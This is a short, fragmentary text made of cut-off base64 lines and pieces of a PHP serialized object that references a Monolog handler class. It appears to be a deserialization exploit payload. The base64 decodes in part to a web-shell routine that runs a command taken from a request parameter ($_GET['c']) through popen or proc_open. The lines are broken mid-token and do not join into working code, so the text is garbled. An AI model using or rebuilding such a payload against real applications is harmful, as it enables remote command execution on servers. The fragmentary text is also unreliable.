
RVRbJ2MnXSk7JG89Jyc7aWYoZnVuY3R
dldF9jbGVhbigpO31lbHNlaWYoZnVuY3
1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmK
IsJGEpO31lbHNlaWYoZnVuY3Rpb25fZXh
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD
VpZihmdW5jdGlvbl9leGlzdHMoJ3Byb
yksMj0+YXJyYXkoJ3BpcGUnLCd3JykpL
O2ZjbG9zZSgkcGlbMl0pO3Byb2NfY2xv
>
s:48:"TEC\Common\Monolog\Handler\P
ubble";b:1;s:12:"*formatter";N;s:13:"*
:0;s:9:"*buffer";a:1:{i:0;a:7: